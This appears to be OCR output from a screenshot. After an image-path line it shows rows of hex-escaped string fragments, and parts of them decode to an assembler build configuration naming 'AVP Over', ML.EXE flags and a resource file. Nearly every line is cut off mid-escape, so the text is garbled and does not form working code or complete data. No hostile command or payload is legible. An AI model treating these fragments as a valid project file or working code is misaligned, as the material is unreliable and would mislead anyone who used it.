
x4a\x4f\x43\x38\x42\x4c\x4b\x47".

x44\x4e\x43\x37\x4a\x36\x4a\x49".

x4f\x4f\x47\x4e\x43\x36\x41\x56".

x4a\x57\x45\x56\x42\x30\x5a";

x5D\x0D\x0A\x41\x73\x73\x65\x6D\x62\x6C\x65\x72\x3
x70\x45\x78\x70\x61\x6E\x64\x3D\x31\x0D\x0A\x5B\x4
x73\x6D\x0D\x0A\x32\x3D\x41\x56\x50\x20\x4F\x76\x6
x0A\x30\x3D\x41\x56\x50\x20\x4F\x76\x65\x72\x2E\x7
x3D\x30\x2C\x31\x2C\x31\x2C\x31\x2C\x31\x2C\x31\x2
x0D\x0A\x31\x3D\x34\x2C\x4F\x2C\x24\x42\x5C\x52\x4
x5C\x4D\x4C\x2E\x45\x58\x45\x20\x2F\x63\x20\x2F\x6
4\x49\x22\x2C\x32\x0D\x0A\x33\x3D\x35\x2C\x4F\x2C\
x54\x45\x4D\x3A\x57\x49\x4E\x44\x4F\x57\x53\x20\x2
x30\x20\x2F\x4C\x49\x42\x50\x41\x54\x48\x3A\x22\x2
x2C\x30\x2C\x2C\x35\x0D\x0A\x35\x3D\x72\x73\x72\x6
x45\x2C\x72\x73\x72\x63\x2E\x72\x65\x73\x0D\x0A\x3
x2F\x63\x20\x2F\x63\x6F\x66\x66\x20\x2F\x43\x70\x2
x6D\x0D\x0A\x37\x3D\x30\x2C\x30\x2C\x22\x24\x45\x5
x0D\x0A\x47\x72\x6F\x75\x70\x3D";
